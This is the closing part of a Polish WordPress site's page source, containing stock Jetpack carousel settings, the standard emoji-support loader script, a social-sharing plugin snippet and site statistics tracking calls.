var jetpackSwiperLibraryPath = {"url":"https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"760edae2a3","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.put.org.pl/wp-login.php?redirect_to=https%3A%2F%2Fwww.put.org.pl%2F2013%2F06%2Fbezpieczna-mlawianka%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "d45b189898";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "1905";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'1905',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '1905' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 23:53:08 -->